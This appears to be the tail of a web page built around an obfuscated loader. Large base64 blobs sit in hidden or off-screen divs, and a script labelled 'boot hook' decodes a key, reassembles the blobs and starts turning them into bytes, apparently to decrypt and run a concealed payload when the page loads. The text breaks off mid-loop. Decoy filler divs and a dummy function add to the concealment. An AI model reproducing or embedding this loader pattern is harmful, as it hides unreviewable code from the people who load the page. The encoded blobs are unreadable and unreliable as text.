XbWIZfN7/rplAh3bono8XH5EGvkoJKuDF6b3BPZu34ZFKkBvdXjy/3HKGgQmvGrc9g/NMWBvLspQ+WjBtODdQgO5ifth7Gs951qZGTn5Y1LiAUn5qqpmwtA4NsRyZpiFXaoFZCK0u3VkShCZ5bWslTvN2fIiISZEVm1hh/4lCoGLMY9o93i0IqCb0ATqNSbcI4yB5i0n78EV76abrSlXj4bqC+G8vTqjJ87Ew+k1KpJ0TVmzL+zijJ1lI4GsYAiCy/TAZaN8MjoxjJrB5HTmkr3LD/1/byzE2enpzn1qFkiN6MqtvbK1s2sYG1mkqSSVeEuN8mVpbkXeOCxG/WLWwYDwh6x/NXWysAedD/jqIN02DwMzrSypR9cmJoR2JdmFRbXCYDM8vHOhWEUZpX9/XfyPmzuiZCNDn2132/Nv3MYLvV2gfi35tS7NGcy5eCEf9YYbt2vuKQpV+6cb/S2JR0D+iu7zPb6w5BhXjiK471U0jU71oq6oyRI76sez5p4HnenM7/NsanOgS1xZb7ijUndEhT8nbWcFFzumAPLvSMeL+k0sM6w2d6UIlUGgOO/bN4jGuu+hZAzX5KdYeSFQlgmyHKdj+6l1ZsAFhKW9fBwzwMn/aK1mBt+nZg+wbNhOjb/LL7eyt/utyhEM+Sg+m7KLDDjp4e4aFbjsWPWv0M1IN4qoNTxq+ujIHYhuMr/bv81NJe8jYoyQIWNI7Hkfhcg0CmBxsjw8rMhEi67oYBU8Tocl4u5gyRd4rgdzKVrJC3UN4GM5ezuvitMHb3CpGuOHTv+vImZNhynuAG2uyAdIv8CgPmz/[base64]/nKrDO28/5vzsUGqbqqWr3IjTmpJHfb2Stqzrz40gKdsMRsenY8PivLW5vs8qKVPw4OcSC7YRkeOOQINfrYQ810DXt8sKsiYU+ahOayK5Pix8qnfmNhSprr7llseYqAS/lNeDmtvLMnCJ/[base64]/MdqSWLpxrBz9wYNwIDksA5Y5bEHxIVVGhX3HebnxanjlRNoHbqipTPZDh/[base64]/uO/GVUznd2rRIo9O9yBrYAuf6+hFsqIKzUM/zKg8eDx0ZMcYgGf8oNTzBcOnoCv0BxXj68T4aRiXnb4DaDpx8jWkD5XYubY/Ev1GxHLnKuAPGC0gRLQmXAdc8N35MvMreiZL1ZlmsO4R8xBa8mPqaAxSZmOZcuhRTQY+Hfh5uL11oNpfmG74rE0iTxm5YqQ3Wthjt0A5qJFHAz7J4yLxcv8nGB/Or7ynHSLNB2eiKW+BWqdimPkuV87caMWhfnr/4+zAkATtua/XY0vBvz7kZM7Q5aCPsekcRsupTOgiPvJ2qM/dzC6yoZr7CNvzpyPoRVbtqJk7LxwLAzoD7LKscv8oR5JI4XnsW2DMwr6oIuwbha4pQLn5H1eNtk34/zT3o7CLFcwuf+RMfMvNOG/pY8YQr+eGczmZAZ58Bbh0c7m7oUKFA++2/1070YS7Pu00TZ+rqEPyot7BBTjLZvc8Krzkm1FZ7ikpVbMJTjg+rarPkmVoiXzqEEjFPd3udfj6u6gF1QTttelU+sdL+2MmJo2bJGBNuq/eB955wPh9OnuwbsURACpxoZRzDEZ5q+0mRlf75tv+LtwXwrbI5bd5K3pvxcQb5fXkGzVOT3DmpCDCEWjvjL5nXUHAMt35+fH0taQAFQN4vyPQuwMPd7+kLk5dYXQA/HgfF476H3gxc7zysQpfA3p0ftD2RMz567qsT91lbwYzpciFQXgK43y66XSmhBuO4TarGjtAS7dh4mLOn2n32LvlSY+DqAO4dO30PamHlACoOeLYslPNueo6bsRaZrZOdmlYjoD/zWO1tPu2IcxSwSk+a5/9TJu5aSuim5l4qoD0KZGXzKmcqbKxsvXvTtLPeX8iU7qJA37g7CaCn+Nq2XLl2MVdcMC5YzMqOqwIlBnlN/7f+8/FMWFirA/TofZBcyjVQwA3HaZ7OrIiqI3cA6KoaZd1CVnm4+VqiV5tYMB5+NZVDjAFYDW6NPxsg1yAL7+rWHoPzrFmonbEknkjDLx414lJsN0o+iz5oOMP2sjm8qiYv4baOqctb0SRryhb/iFRyYg3Xekydeoi5kMcyelqYpS9TEK54S+2z8Yjq0QwoFWDBX0BafVyc/vtwFIb5GjgGnDTyzfp7KTMUKGrgG4vyUXE/d3vYvK24OHHX5niPu+N9cvZuyIhL4qZ5aeHPWiRAYRwxGBj+v+95gMbxO19Ixc2gEU17WW3GlYg6En86NUKXj2cbb89NLCpBtzM7H/uzHiIjPKl5u6LxuahBPol2oDecYr5f7mq9zGDRcGn/ixTv1OFpyJ7rsnbOSvHNWVagIC2wCnjcbP9adhbmGf4p1CyxJq6pu5rTxqkp4BxKpiVCPIE+fT6dbJrhFxH6iku3HQJRXVrLuAEUKfoA/Wn1AfK/QMrun1+PSaHVEP4vWaacMcCsj57LosW4aPH86FQzknwwbj7MWl6aFrQTqq3Io0+CErl/WwkRNhpt0bxIhAHyvaFIPs2eXYhitFGInDrknYEBDlrKWxCmqjmCfJ4Xw1GfM3gcjH9N6jExEPoKabQv0vDN+gvJ0sRqazZuLgdSsP9ByQ1dHL0pIabQ225oxS90U4/Ky+hDlpjoMixuVcPDWiFITWs9bojm5xH6Ti8HHtOBj/hajeBXmlhA+4tEEXFKQokIvqqvzALx4Yvti/PPYPZ8n/no4oQeSjO+KfZici/wud6bn59qEKVw2byKp04g40/o6zvyUdk95nxoglBiLadpfvy</div><div id="xbe8cedf4" style="display:none">ejstG1DMYf+sWbvAiz7m4zQGV6HhwS3q1MFNOsPp4vkyeKgKUE8n+Gwf98HOZu/hZwLX+68PrSBIj4Y+gujjOjf9oBtRGe63rhB/k5nwIyfrQwXlYIN14RkWnH0E5fc4/nthx9CI6PnvEzJF2/[base64]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</div><div id="xbe8cedf5" style="display:none">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</div><div id="xbe8cedf6" style="display:none">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</div><div id="epcjexwp" style="visibility:hidden">void</div><div id="xbaa9b20c" style="position:absolute;left:-9999px">temp</div><div id="xd90135aac" style="position:absolute;left:-9999px"> </div><div id="kzwqjtleu" style="position:absolute;left:-9999px">temp</div><div id="uttpcrtz" style="position:absolute;left:-9999px">void</div><script>function v6p0v2(){var a=86,b=65;return a*b;}
/* boot hook */
(function(){
var Cob3Pd=atob('6V0v1+lXgNISbUGRRNS/gZy79lgmV9CQyAW7dl6vzd0=');
var e4zCGC=[];
for(var KVX0yJ=0;KVX0yJ<7;KVX0yJ++){
  var _e=document.getElementById('xbe8cedf'+KVX0yJ);e4zCGC.push(_e?_e.textContent:'');
}
var PnLfby=e4zCGC.join('');
var UgzGF1=atob(PnLfby);
var sUcfIj=new Uint8Array(UgzGF1.length);
for(KVX0yJ=0;KVX0yJ<UgzGF1.length;KVX0yJ++){
